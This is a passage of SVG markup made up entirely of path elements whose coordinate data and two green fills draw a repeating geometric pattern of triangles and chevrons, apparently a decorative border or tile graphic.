<path d="M394 28.75V16.6927L400.036 22.7239L394 28.75ZM381.927 28.75V16.6927L387.963 22.7239L381.927 28.75ZM387.963 22.7239V10.6666L394 16.6927L387.963 22.7239ZM381.927 16.6927V4.64059L387.963 10.6666L381.927 16.6927ZM387.963 34.7812V22.7239L394 28.75L387.963 34.7812ZM381.927 40.8073V28.75L387.963 34.7812L381.927 40.8073Z" fill="#418533"/>
<path d="M420.521 39.125L423.891 42.4896H388.255L391.625 39.125H420.521ZM398.047 32.7135H414.104L417.833 36.4427H394.312L398.047 32.7135ZM406.073 24.6979L411.411 30.0312H400.734L406.073 24.6979ZM419.875 49.1094H392.276L388.333 45.1719H423.812L419.875 49.1094ZM413.865 55.1042H398.281L394.963 51.7917H417.182L413.865 55.1042ZM406.073 62.8854L400.969 57.7917H411.177L406.073 62.8854ZM403.562 65.3958L381.927 87H386.953L391.969 81.9896H416.932L414.245 79.3021H394.656L399.271 74.6979H409.63L406.943 72.0104H401.958L404.588 69.3906L406.073 67.901L425.198 87H430.224L408.588 65.3958L430.224 43.7917L408.588 22.1875L430.224 0.588531H425.198L420.422 5.34895H394.901L397.588 8.03645H417.734L413.12 12.6406H402.203L404.891 15.3281H410.432L407.661 18.0937L406.073 19.6771L386.953 0.588531H381.927L403.562 22.1875L381.927 43.7917L403.562 65.3958Z" fill="#418533"/>
<path d="M478.515 83.4791L460.406 65.3958L478.515 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M466.442 59.3646V71.4219L460.406 65.3958L466.442 59.3646ZM478.515 59.3646V71.4219L472.479 65.3958L478.515 59.3646ZM472.479 65.3958V77.4531L466.442 71.4219L472.479 65.3958ZM478.515 71.4219V83.4792L472.479 77.4531L478.515 71.4219Z" fill="#418533"/>
<path d="M472.479 53.3385V65.3958L466.443 59.3646L472.479 53.3385ZM478.516 47.3125V59.3646L472.479 53.3385L478.516 47.3125Z" fill="#418533"/>
<path d="M430.224 47.3125L448.333 65.3958L430.224 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M442.297 71.4218V59.3646L448.333 65.3958L442.297 71.4218ZM430.224 71.4218V59.3646L436.26 65.3958L430.224 71.4218ZM436.26 65.3958V53.3385L442.297 59.3646L436.26 65.3958ZM430.224 59.3646V47.3125L436.26 53.3385L430.224 59.3646ZM436.26 77.4531V65.3958L442.297 71.4218L436.26 77.4531ZM430.224 83.4791V71.4218L436.26 77.4531L430.224 83.4791Z" fill="#418533"/>
<path d="M478.515 40.8073L460.406 22.7239L478.515 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M466.442 16.6927V28.75L460.406 22.7239L466.442 16.6927ZM478.515 16.6927V28.75L472.479 22.7239L478.515 16.6927ZM472.479 22.7239V34.7812L466.442 28.75L472.479 22.7239ZM478.515 28.75V40.8073L472.479 34.7812L478.515 28.75ZM472.479 10.6666V22.7239L466.442 16.6927L472.479 10.6666ZM478.515 4.64059V16.6927L472.479 10.6666L478.515 4.64059Z" fill="#418533"/>
<path d="M430.224 4.64059L448.333 22.7239L430.224 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M442.297 28.75V16.6927L448.333 22.7239L442.297 28.75ZM430.224 28.75V16.6927L436.26 22.7239L430.224 28.75ZM436.26 22.7239V10.6666L442.297 16.6927L436.26 22.7239ZM430.224 16.6927V4.64059L436.26 10.6666L430.224 16.6927ZM436.26 34.7812V22.7239L442.297 28.75L436.26 34.7812ZM430.224 40.8073V28.75L436.26 34.7812L430.224 40.8073Z" fill="#418533"/>
<path d="M468.817 39.125L472.187 42.4896H436.552L439.922 39.125H468.817ZM446.338 32.7135H462.401L466.13 36.4427H442.609L446.338 32.7135ZM454.37 24.6979L459.708 30.0312H449.031L454.37 24.6979ZM468.166 49.1094H440.573L436.63 45.1719H472.109L468.166 49.1094ZM462.161 55.1042H446.578L443.26 51.7917H465.479L462.161 55.1042ZM454.37 62.8854L449.265 57.7917H459.474L454.37 62.8854ZM451.859 65.3958L430.219 87H435.25L440.265 81.9896H465.229L462.541 79.3021H442.953L447.567 74.6979H457.927L455.239 72.0104H450.255L452.88 69.3906L454.37 67.901L473.489 87H478.521L456.88 65.3958L478.521 43.7917L456.88 22.1875L478.521 0.588531H473.489L468.719 5.34895H443.198L445.885 8.03645H466.031L461.416 12.6406H450.5L453.187 15.3281H458.729L455.958 18.0937L454.37 19.6771L435.25 0.588531H430.219L451.859 22.1875L430.219 43.7917L451.859 65.3958Z" fill="#418533"/>
<path d="M526.812 83.4791L508.703 65.3958L526.812 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M514.739 59.3646V71.4219L508.703 65.3958L514.739 59.3646ZM526.812 59.3646V71.4219L520.776 65.3958L526.812 59.3646ZM520.776 65.3958V77.4531L514.739 71.4219L520.776 65.3958ZM526.812 71.4219V83.4792L520.776 77.4531L526.812 71.4219Z" fill="#418533"/>
<path d="M520.776 53.3385V65.3958L514.74 59.3646L520.776 53.3385ZM526.812 47.3125V59.3646L520.776 53.3385L526.812 47.3125Z" fill="#418533"/>
<path d="M478.515 47.3125L496.63 65.3958L478.515 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M490.594 71.4218V59.3646L496.63 65.3958L490.594 71.4218ZM478.515 71.4218V59.3646L484.557 65.3958L478.515 71.4218ZM484.557 65.3958V53.3385L490.594 59.3646L484.557 65.3958ZM478.515 59.3646V47.3125L484.557 53.3385L478.515 59.3646ZM484.557 77.4531V65.3958L490.594 71.4218L484.557 77.4531ZM478.515 83.4791V71.4218L484.557 77.4531L478.515 83.4791Z" fill="#418533"/>
<path d="M526.812 40.8073L508.703 22.7239L526.812 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M514.739 16.6927V28.75L508.703 22.7239L514.739 16.6927ZM526.812 16.6927V28.75L520.776 22.7239L526.812 16.6927ZM520.776 22.7239V34.7812L514.739 28.75L520.776 22.7239ZM526.812 28.75V40.8073L520.776 34.7812L526.812 28.75ZM520.776 10.6666V22.7239L514.739 16.6927L520.776 10.6666ZM526.812 4.64059V16.6927L520.776 10.6666L526.812 4.64059Z" fill="#418533"/>
<path d="M478.515 4.64059L496.63 22.7239L478.515 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M490.594 28.75V16.6927L496.63 22.7239L490.594 28.75ZM478.515 28.75V16.6927L484.557 22.7239L478.515 28.75ZM484.557 22.7239V10.6666L490.594 16.6927L484.557 22.7239ZM478.515 16.6927V4.64059L484.557 10.6666L478.515 16.6927ZM484.557 34.7812V22.7239L490.594 28.75L484.557 34.7812ZM478.515 40.8073V28.75L484.557 34.7812L478.515 40.8073Z" fill="#418533"/>
<path d="M517.114 39.125L520.484 42.4896H484.849L488.219 39.125H517.114ZM494.635 32.7135H510.692L514.427 36.4427H490.906L494.635 32.7135ZM502.666 24.6979L508.005 30.0312H497.328L502.666 24.6979ZM516.463 49.1094H488.87L484.927 45.1719H520.406L516.463 49.1094ZM510.458 55.1042H494.875L491.557 51.7917H513.776L510.458 55.1042ZM502.666 62.8854L497.562 57.7917H507.771L502.666 62.8854ZM500.151 65.3958L478.515 87H483.547L488.562 81.9896H513.526L510.838 79.3021H491.25L495.864 74.6979H506.224L503.536 72.0104H498.552L501.177 69.3906L502.666 67.901L521.786 87H526.812L505.177 65.3958L526.812 43.7917L505.177 22.1875L526.812 0.588531H521.786L517.015 5.34895H491.495L494.182 8.03645H514.328L509.713 12.6406H498.797L501.484 15.3281H507.026L504.255 18.0937L502.666 19.6771L483.547 0.588531H478.515L500.151 22.1875L478.515 43.7917L500.151 65.3958Z" fill="#418533"/>
<path d="M575.109 83.4791L557 65.3958L575.109 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M563.036 59.3646V71.4219L557 65.3958L563.036 59.3646ZM575.109 59.3646V71.4219L569.073 65.3958L575.109 59.3646ZM569.073 65.3958V77.4531L563.036 71.4219L569.073 65.3958ZM575.109 71.4219V83.4792L569.073 77.4531L575.109 71.4219Z" fill="#418533"/>
<path d="M569.073 53.3385V65.3958L563.036 59.3646L569.073 53.3385ZM575.109 47.3125V59.3646L569.073 53.3385L575.109 47.3125Z" fill="#418533"/>
<path d="M526.812 47.3125L544.927 65.3958L526.812 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M538.89 71.4219V59.3646L544.927 65.3958L538.89 71.4219ZM526.812 71.4219V59.3646L532.854 65.3958L526.812 71.4219Z" fill="#418533"/>
<path d="M532.849 65.3958V53.3385L538.891 59.3646L532.849 65.3958Z" fill="#418533"/>
<path d="M526.812 59.3646V47.3125L532.854 53.3385L526.812 59.3646ZM532.849 77.4531V65.3958L538.89 71.4218L532.849 77.4531Z" fill="#418533"/>
<path d="M526.812 83.4791V71.4218L532.854 77.4531L526.812 83.4791Z" fill="#418533"/>
<path d="M575.109 40.8073L557 22.7239L575.109 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M563.036 16.6927V28.75L557 22.7239L563.036 16.6927ZM575.109 16.6927V28.75L569.073 22.7239L575.109 16.6927ZM569.073 22.7239V34.7812L563.036 28.75L569.073 22.7239ZM575.109 28.75V40.8073L569.073 34.7812L575.109 28.75ZM569.073 10.6666V22.7239L563.036 16.6927L569.073 10.6666ZM575.109 4.64059V16.6927L569.073 10.6666L575.109 4.64059Z" fill="#418533"/>
<path d="M526.812 4.64059L544.927 22.7239L526.812 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M538.89 28.75V16.6927L544.927 22.724L538.89 28.75ZM526.812 28.75V16.6927L532.854 22.724L526.812 28.75Z" fill="#418533"/>
<path d="M532.849 22.7239V10.6667L538.891 16.6927L532.849 22.7239Z" fill="#418533"/>
<path d="M526.812 16.6927V4.64059L532.854 10.6666L526.812 16.6927ZM532.849 34.7812V22.7239L538.89 28.75L532.849 34.7812Z" fill="#418533"/>
<path d="M526.812 40.8073V28.75L532.854 34.7812L526.812 40.8073Z" fill="#418533"/>
<path d="M565.411 39.125L568.781 42.4896H533.146L536.515 39.125H565.411ZM542.932 32.7135H558.989L562.724 36.4427H539.203L542.932 32.7135ZM550.963 24.6979L556.302 30.0312H545.62L550.963 24.6979ZM564.76 49.1094H537.166L533.224 45.1719H568.703L564.76 49.1094ZM558.755 55.1042H543.172L539.854 51.7917H562.073L558.755 55.1042ZM550.963 62.8854L545.859 57.7917H556.067L550.963 62.8854ZM548.448 65.3958L526.812 87H531.838L536.859 81.9896H561.823L559.13 79.3021H539.547L544.161 74.6979H554.521L551.833 72.0104H546.849L549.474 69.3906L550.963 67.901L570.083 87H575.109L553.474 65.3958L575.109 43.7917L553.474 22.1875L575.109 0.588531H570.083L565.312 5.34895H539.791L542.479 8.03645H562.625L558.01 12.6406H547.094L549.781 15.3281H555.323L552.552 18.0937L550.963 19.6771L531.838 0.588531H526.812L548.448 22.1875L526.812 43.7917L548.448 65.3958Z" fill="#418533"/>
<path d="M623.406 83.4791L605.297 65.3958L623.406 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M611.333 59.3646V71.4219L605.297 65.3958L611.333 59.3646ZM623.406 59.3646V71.4219L617.37 65.3958L623.406 59.3646ZM617.37 65.3958V77.4531L611.333 71.4219L617.37 65.3958ZM623.406 71.4219V83.4792L617.37 77.4531L623.406 71.4219Z" fill="#418533"/>
<path d="M617.37 53.3385V65.3958L611.333 59.3646L617.37 53.3385ZM623.406 47.3125V59.3646L617.37 53.3385L623.406 47.3125Z" fill="#418533"/>
<path d="M575.109 47.3125L593.224 65.3958L575.109 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M587.187 71.4218V59.3646L593.224 65.3958L587.187 71.4218ZM575.109 71.4218V59.3646L581.146 65.3958L575.109 71.4218ZM581.146 65.3958V53.3385L587.187 59.3646L581.146 65.3958ZM575.109 59.3646V47.3125L581.146 53.3385L575.109 59.3646ZM581.146 77.4531V65.3958L587.187 71.4218L581.146 77.4531ZM575.109 83.4791V71.4218L581.146 77.4531L575.109 83.4791Z" fill="#418533"/>
<path d="M623.406 40.8073L605.297 22.7239L623.406 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M611.333 16.6927V28.75L605.297 22.7239L611.333 16.6927ZM623.406 16.6927V28.75L617.37 22.7239L623.406 16.6927ZM617.37 22.7239V34.7812L611.333 28.75L617.37 22.7239ZM623.406 28.75V40.8073L617.37 34.7812L623.406 28.75ZM617.37 10.6666V22.7239L611.333 16.6927L617.37 10.6666ZM623.406 4.64059V16.6927L617.37 10.6666L623.406 4.64059Z" fill="#418533"/>
<path d="M575.109 4.64059L593.224 22.7239L575.109 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M587.187 28.75V16.6927L593.224 22.7239L587.187 28.75ZM575.109 28.75V16.6927L581.146 22.7239L575.109 28.75ZM581.146 22.7239V10.6666L587.187 16.6927L581.146 22.7239ZM575.109 16.6927V4.64059L581.146 10.6666L575.109 16.6927ZM581.146 34.7812V22.7239L587.187 28.75L581.146 34.7812ZM575.109 40.8073V28.75L581.146 34.7812L575.109 40.8073Z" fill="#418533"/>
<path d="M613.708 39.125L617.078 42.4896H581.442L584.812 39.125H613.708ZM591.229 32.7135H607.286L611.021 36.4427H587.5L591.229 32.7135ZM599.26 24.6979L604.599 30.0312H593.916L599.26 24.6979ZM613.057 49.1094H585.463L581.521 45.1719H616.995L613.057 49.1094ZM607.052 55.1042H591.469L588.151 51.7917H610.37L607.052 55.1042ZM599.26 62.8854L594.156 57.7917H604.364L599.26 62.8854ZM596.745 65.3958L575.109 87H580.135L585.156 81.9896H610.114L607.427 79.3021H587.844L592.453 74.6979H602.817L600.13 72.0104H595.146L597.771 69.3906L599.26 67.901L618.38 87H623.406L601.771 65.3958L623.406 43.7917L601.771 22.1875L623.406 0.588531H618.38L613.609 5.34895H588.088L590.776 8.03645H610.922L606.307 12.6406H595.385L598.078 15.3281H603.62L600.849 18.0937L599.26 19.6771L580.135 0.588531H575.109L596.745 22.1875L575.109 43.7917L596.745 65.3958Z" fill="#418533"/>
<path d="M671.703 83.4791L653.594 65.3958L671.703 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M659.63 59.3646V71.4219L653.594 65.3958L659.63 59.3646ZM671.703 59.3646V71.4219L665.666 65.3958L671.703 59.3646ZM665.666 65.3958V77.4531L659.63 71.4219L665.666 65.3958ZM671.703 71.4219V83.4792L665.666 77.4531L671.703 71.4219Z" fill="#418533"/>
<path d="M665.667 53.3385V65.3958L659.63 59.3646L665.667 53.3385ZM671.703 47.3125V59.3646L665.667 53.3385L671.703 47.3125Z" fill="#418533"/>
<path d="M623.406 47.3125L641.515 65.3958L623.406 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M635.479 71.4219V59.3646L641.521 65.3958L635.479 71.4219ZM623.406 71.4219V59.3646L629.442 65.3958L623.406 71.4219Z" fill="#418533"/>
<path d="M629.442 65.3958V53.3385L635.484 59.3646L629.442 65.3958ZM623.406 59.3646V47.3125L629.442 53.3385L623.406 59.3646ZM629.442 77.4531V65.3958L635.484 71.4218L629.442 77.4531ZM623.406 83.4791V71.4218L629.442 77.4531L623.406 83.4791Z" fill="#418533"/>
<path d="M671.703 40.8073L653.594 22.7239L671.703 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M659.63 16.6927V28.75L653.594 22.7239L659.63 16.6927ZM671.703 16.6927V28.75L665.666 22.7239L671.703 16.6927ZM665.666 22.7239V34.7812L659.63 28.75L665.666 22.7239ZM671.703 28.75V40.8073L665.666 34.7812L671.703 28.75ZM665.666 10.6666V22.7239L659.63 16.6927L665.666 10.6666ZM671.703 4.64059V16.6927L665.666 10.6666L671.703 4.64059Z" fill="#418533"/>
<path d="M623.406 4.64059L641.515 22.7239L623.406 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M635.479 28.75V16.6927L641.521 22.724L635.479 28.75ZM623.406 28.75V16.6927L629.442 22.724L623.406 28.75Z" fill="#418533"/>
<path d="M629.442 22.7239V10.6666L635.484 16.6927L629.442 22.7239ZM623.406 16.6927V4.64059L629.442 10.6666L623.406 16.6927ZM629.442 34.7812V22.7239L635.484 28.75L629.442 34.7812ZM623.406 40.8073V28.75L629.442 34.7812L623.406 40.8073Z" fill="#418533"/>
<path d="M662.005 39.125L665.375 42.4896H629.739L633.104 39.125H662.005ZM639.526 32.7135H655.583L659.317 36.4427H635.797L639.526 32.7135ZM647.557 24.6979L652.896 30.0312H642.213L647.557 24.6979ZM661.354 49.1094H633.755L629.817 45.1719H665.291L661.354 49.1094ZM655.349 55.1042H639.765L636.448 51.7917H658.666L655.349 55.1042ZM647.557 62.8854L642.453 57.7917H652.656L647.557 62.8854ZM645.041 65.3958L623.406 87H628.432L633.453 81.9896H658.411L655.724 79.3021H636.14L640.75 74.6979H651.114L648.427 72.0104H643.437L646.067 69.3906L647.557 67.901L666.677 87H671.703L650.067 65.3958L671.703 43.7917L650.067 22.1875L671.703 0.588531H666.677L661.906 5.34895H636.38L639.073 8.03645H659.219L654.604 12.6406H643.682L646.37 15.3281H651.916L649.146 18.0937L647.557 19.6771L628.432 0.588531H623.406L645.041 22.1875L623.406 43.7917L645.041 65.3958Z" fill="#418533"/>
<path d="M720 83.4791L701.89 65.3958L720 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M707.927 59.3646V71.4219L701.89 65.3958L707.927 59.3646ZM720 59.3646V71.4219L713.963 65.3958L720 59.3646ZM713.963 65.3958V77.4531L707.927 71.4219L713.963 65.3958ZM720 71.4219V83.4792L713.963 77.4531L720 71.4219Z" fill="#418533"/>
<path d="M713.963 53.3385V65.3958L707.927 59.3646L713.963 53.3385ZM720 47.3125V59.3646L713.963 53.3385L720 47.3125Z" fill="#418533"/>
<path d="M671.703 47.3125L689.812 65.3958L671.703 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M683.776 71.4218V59.3646L689.817 65.3958L683.776 71.4218ZM671.703 71.4218V59.3646L677.739 65.3958L671.703 71.4218ZM677.739 65.3958V53.3385L683.776 59.3646L677.739 65.3958ZM671.703 59.3646V47.3125L677.739 53.3385L671.703 59.3646ZM677.739 77.4531V65.3958L683.776 71.4218L677.739 77.4531ZM671.703 83.4791V71.4218L677.739 77.4531L671.703 83.4791Z" fill="#418533"/>
<path d="M720 40.8073L701.89 22.7239L720 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M707.927 16.6927V28.75L701.89 22.7239L707.927 16.6927ZM720 16.6927V28.75L713.963 22.7239L720 16.6927ZM713.963 22.7239V34.7812L707.927 28.75L713.963 22.7239ZM720 28.75V40.8073L713.963 34.7812L720 28.75ZM713.963 10.6666V22.7239L707.927 16.6927L713.963 10.6666ZM720 4.64059V16.6927L713.963 10.6666L720 4.64059Z" fill="#418533"/>
<path d="M671.703 4.64059L689.812 22.7239L671.703 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M683.776 28.75V16.6927L689.817 22.7239L683.776 28.75ZM671.703 28.75V16.6927L677.739 22.7239L671.703 28.75ZM677.739 22.7239V10.6666L683.776 16.6927L677.739 22.7239ZM671.703 16.6927V4.64059L677.739 10.6666L671.703 16.6927ZM677.739 34.7812V22.7239L683.776 28.75L677.739 34.7812ZM671.703 40.8073V28.75L677.739 34.7812L671.703 40.8073Z" fill="#418533"/>
<path d="M710.302 39.125L713.672 42.4896H678.036L681.401 39.125H710.302ZM687.823 32.7135H703.88L707.614 36.4427H684.094L687.823 32.7135ZM695.854 24.6979L701.192 30.0312H690.51L695.854 24.6979ZM709.651 49.1094H682.052L678.114 45.1719H713.588L709.651 49.1094ZM703.646 55.1042H688.062L684.739 51.7917H706.963L703.646 55.1042ZM695.854 62.8854L690.75 57.7917H700.953L695.854 62.8854ZM693.338 65.3958L671.703 87H676.729L681.745 81.9896H706.708L704.021 79.3021H684.437L689.047 74.6979H699.411L696.724 72.0104H691.734L694.364 69.3906L695.854 67.901L714.974 87H720L698.364 65.3958L720 43.7917L698.364 22.1875L720 0.588531H714.974L710.203 5.34895H684.677L687.37 8.03645H707.515L702.901 12.6406H691.979L694.666 15.3281H700.213L697.442 18.0937L695.854 19.6771L676.729 0.588531H671.703L693.338 22.1875L671.703 43.7917L693.338 65.3958Z" fill="#418533"/>
<path d="M768.297 83.4791L750.187 65.3958L768.297 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M756.224 59.3646V71.4219L750.187 65.3958L756.224 59.3646ZM768.297 59.3646V71.4219L762.26 65.3958L768.297 59.3646ZM762.26 65.3958V77.4531L756.224 71.4219L762.26 65.3958ZM768.297 71.4219V83.4792L762.26 77.4531L768.297 71.4219Z" fill="#418533"/>
<path d="M762.261 53.3385V65.3958L756.224 59.3646L762.261 53.3385ZM768.297 47.3125V59.3646L762.261 53.3385L768.297 47.3125Z" fill="#418533"/>
<path d="M720 47.3125L738.115 65.3958L720 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M732.078 71.4218V59.3646L738.115 65.3958L732.078 71.4218ZM720 71.4218V59.3646L726.042 65.3958L720 71.4218ZM726.042 65.3958V53.3385L732.078 59.3646L726.042 65.3958ZM720 59.3646V47.3125L726.042 53.3385L720 59.3646ZM726.042 77.4531V65.3958L732.078 71.4218L726.042 77.4531ZM720 83.4791V71.4218L726.042 77.4531L720 83.4791Z" fill="#418533"/>
<path d="M768.297 40.8073L750.187 22.7239L768.297 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M756.224 16.6927V28.75L750.187 22.7239L756.224 16.6927ZM768.297 16.6927V28.75L762.26 22.7239L768.297 16.6927ZM762.26 22.7239V34.7812L756.224 28.75L762.26 22.7239ZM768.297 28.75V40.8073L762.26 34.7812L768.297 28.75ZM762.26 10.6666V22.7239L756.224 16.6927L762.26 10.6666ZM768.297 4.64059V16.6927L762.26 10.6666L768.297 4.64059Z" fill="#418533"/>
<path d="M720 4.64059L738.115 22.7239L720 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M732.078 28.75V16.6927L738.115 22.7239L732.078 28.75ZM720 28.75V16.6927L726.042 22.7239L720 28.75ZM726.042 22.7239V10.6666L732.078 16.6927L726.042 22.7239ZM720 16.6927V4.64059L726.042 10.6666L720 16.6927ZM726.042 34.7812V22.7239L732.078 28.75L726.042 34.7812ZM720 40.8073V28.75L726.042 34.7812L720 40.8073Z" fill="#418533"/>
<path d="M758.599 39.125L761.969 42.4896H726.333L729.703 39.125H758.599ZM736.12 32.7135H752.177L755.911 36.4427H732.391L736.12 32.7135ZM744.151 24.6979L749.49 30.0312H738.807L744.151 24.6979ZM757.948 49.1094H730.354L726.411 45.1719H761.891L757.948 49.1094ZM751.943 55.1042H736.359L733.042 51.7917H755.26L751.943 55.1042ZM744.151 62.8854L739.047 57.7917H749.255L744.151 62.8854ZM741.635 65.3958L720 87H725.026L730.047 81.9896H755.01L752.323 79.3021H732.734L737.349 74.6979H747.708L745.021 72.0104H740.036L742.661 69.3906L744.151 67.901L763.276 87H768.297L746.661 65.3958L768.297 43.7917L746.661 22.1875L768.297 0.588531H763.271L758.5 5.34895H732.979L735.667 8.03645H755.812L751.198 12.6406H740.281L742.969 15.3281H748.51L745.74 18.0937L744.151 19.6771L725.026 0.588531H720L741.635 22.1875L720 43.7917L741.635 65.3958Z" fill="#418533"/>
<path d="M816.594 83.4791L798.484 65.3958L816.594 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M804.521 59.3646V71.4219L798.484 65.3958L804.521 59.3646ZM816.594 59.3646V71.4219L810.557 65.3958L816.594 59.3646ZM810.557 65.3958V77.4531L804.521 71.4219L810.557 65.3958ZM816.594 71.4219V83.4792L810.557 77.4531L816.594 71.4219Z" fill="#418533"/>
<path d="M810.557 53.3385V65.3958L804.521 59.3646L810.557 53.3385ZM816.594 47.3125V59.3646L810.557 53.3385L816.594 47.3125Z" fill="#418533"/>
<path d="M768.297 47.3125L786.411 65.3958L768.297 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M780.375 71.4219V59.3646L786.411 65.3958L780.375 71.4219ZM768.297 71.4219V59.3646L774.338 65.3958L768.297 71.4219Z" fill="#418533"/>
<path d="M774.333 65.3958V53.3385L780.375 59.3646L774.333 65.3958Z" fill="#418533"/>
<path d="M768.297 59.3646V47.3125L774.338 53.3385L768.297 59.3646ZM774.333 77.4531V65.3958L780.375 71.4218L774.333 77.4531Z" fill="#418533"/>
<path d="M768.297 83.4791V71.4218L774.338 77.4531L768.297 83.4791Z" fill="#418533"/>
<path d="M816.594 40.8073L798.484 22.7239L816.594 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M804.521 16.6927V28.75L798.484 22.7239L804.521 16.6927ZM816.594 16.6927V28.75L810.557 22.7239L816.594 16.6927ZM810.557 22.7239V34.7812L804.521 28.75L810.557 22.7239ZM816.594 28.75V40.8073L810.557 34.7812L816.594 28.75ZM810.557 10.6666V22.7239L804.521 16.6927L810.557 10.6666ZM816.594 4.64059V16.6927L810.557 10.6666L816.594 4.64059Z" fill="#418533"/>
<path d="M768.297 4.64059L786.411 22.7239L768.297 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M780.375 28.75V16.6927L786.411 22.724L780.375 28.75ZM768.297 28.75V16.6927L774.338 22.724L768.297 28.75Z" fill="#418533"/>
<path d="M774.333 22.7239V10.6667L780.375 16.6927L774.333 22.7239Z" fill="#418533"/>
<path d="M768.297 16.6927V4.64059L774.338 10.6666L768.297 16.6927ZM774.333 34.7812V22.7239L780.375 28.75L774.333 34.7812Z" fill="#418533"/>
<path d="M768.297 40.8073V28.75L774.338 34.7812L768.297 40.8073Z" fill="#418533"/>
<path d="M806.896 39.125L810.266 42.4896H774.63L778 39.125H806.896ZM784.417 32.7135H800.474L804.208 36.4427H780.687L784.417 32.7135ZM792.448 24.6979L797.786 30.0312H787.104L792.448 24.6979ZM806.245 49.1094H778.651L774.708 45.1719H810.182L806.245 49.1094ZM800.24 55.1042H784.656L781.338 51.7917H803.557L800.24 55.1042ZM792.448 62.8854L787.344 57.7917H797.552L792.448 62.8854ZM789.932 65.3958L768.297 87H773.323L778.344 81.9896H803.307L800.615 79.3021H781.031L785.646 74.6979H796.005L793.318 72.0104H788.333L790.958 69.3906L792.448 67.901L811.568 87H816.594L794.958 65.3958L816.594 43.7917L794.958 22.1875L816.594 0.588531H811.568L806.797 5.34895H781.276L783.963 8.03645H804.109L799.495 12.6406H788.573L791.266 15.3281H796.807L794.036 18.0937L792.448 19.6771L773.323 0.588531H768.297L789.932 22.1875L768.297 43.7917L789.932 65.3958Z" fill="#418533"/>
<path d="M864.891 83.4791L846.781 65.3958L864.891 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M852.818 59.3646V71.4219L846.781 65.3958L852.818 59.3646ZM864.891 59.3646V71.4219L858.854 65.3958L864.891 59.3646ZM858.854 65.3958V77.4531L852.818 71.4219L858.854 65.3958ZM864.891 71.4219V83.4792L858.854 77.4531L864.891 71.4219Z" fill="#418533"/>
<path d="M858.854 53.3385V65.3958L852.818 59.3646L858.854 53.3385ZM864.891 47.3125V59.3646L858.854 53.3385L864.891 47.3125Z" fill="#418533"/>
<path d="M816.594 47.3125L834.708 65.3958L816.594 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M828.667 71.4219V59.3646L834.708 65.3958L828.667 71.4219ZM816.594 71.4219V59.3646L822.63 65.3958L816.594 71.4219Z" fill="#418533"/>
<path d="M822.63 65.3958V53.3385L828.672 59.3646L822.63 65.3958ZM816.594 59.3646V47.3125L822.63 53.3385L816.594 59.3646ZM822.63 77.4531V65.3958L828.672 71.4218L822.63 77.4531ZM816.594 83.4791V71.4218L822.63 77.4531L816.594 83.4791Z" fill="#418533"/>
<path d="M864.891 40.8073L846.781 22.7239L864.891 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M852.818 16.6927V28.75L846.781 22.7239L852.818 16.6927ZM864.891 16.6927V28.75L858.854 22.7239L864.891 16.6927ZM858.854 22.7239V34.7812L852.818 28.75L858.854 22.7239ZM864.891 28.75V40.8073L858.854 34.7812L864.891 28.75ZM858.854 10.6666V22.7239L852.818 16.6927L858.854 10.6666ZM864.891 4.64059V16.6927L858.854 10.6666L864.891 4.64059Z" fill="#418533"/>
<path d="M816.594 4.64059L834.708 22.7239L816.594 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M828.667 28.75V16.6927L834.708 22.724L828.667 28.75ZM816.594 28.75V16.6927L822.63 22.724L816.594 28.75Z" fill="#418533"/>
<path d="M822.63 22.7239V10.6666L828.672 16.6927L822.63 22.7239ZM816.594 16.6927V4.64059L822.63 10.6666L816.594 16.6927ZM822.63 34.7812V22.7239L828.672 28.75L822.63 34.7812ZM816.594 40.8073V28.75L822.63 34.7812L816.594 40.8073Z" fill="#418533"/>
<path d="M855.193 39.125L858.562 42.4896H822.927L826.297 39.125H855.193ZM832.713 32.7135H848.771L852.505 36.4427H828.984L832.713 32.7135ZM840.745 24.6979L846.083 30.0312H835.401L840.745 24.6979ZM854.542 49.1094H826.943L823.005 45.1719H858.479L854.542 49.1094ZM848.536 55.1042H832.953L829.635 51.7917H851.854L848.536 55.1042ZM840.745 62.8854L835.641 57.7917H845.849L840.745 62.8854ZM838.229 65.3958L816.594 87H821.62L826.641 81.9896H851.599L848.911 79.3021H829.328L833.937 74.6979H844.302L841.615 72.0104H836.63L839.255 69.3906L840.745 67.901L859.865 87H864.891L843.255 65.3958L864.891 43.7917L843.255 22.1875L864.891 0.588531H859.865L855.094 5.34895H829.573L832.26 8.03645H852.406L847.792 12.6406H836.87L839.562 15.3281H845.104L842.333 18.0937L840.745 19.6771L821.62 0.588531H816.594L838.229 22.1875L816.594 43.7917L838.229 65.3958Z" fill="#418533"/>
<path d="M913.187 83.4791L895.078 65.3958L913.187 47.3125V83.4791Z" fill="#2B652E"/>
